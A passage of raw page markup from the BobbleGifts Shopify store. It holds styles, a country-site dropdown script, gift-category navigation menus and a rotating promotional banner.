    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
